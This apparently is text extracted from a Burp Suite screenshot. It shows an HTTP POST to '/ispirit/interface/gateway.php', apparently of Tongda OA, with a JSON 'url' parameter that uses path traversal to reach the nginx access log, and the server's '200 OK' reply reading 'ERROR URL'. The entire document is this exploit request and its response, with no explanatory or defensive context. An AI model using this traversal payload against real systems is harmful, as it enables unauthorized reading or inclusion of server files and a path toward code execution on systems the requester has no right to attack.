 Request
Pretty Raw Hex \n
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 54
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 json={"url":"/general/../../nginx/logs/oa.access.log"}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 07 Aug 2021 02:45:29 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 9
9
10 ERROR URL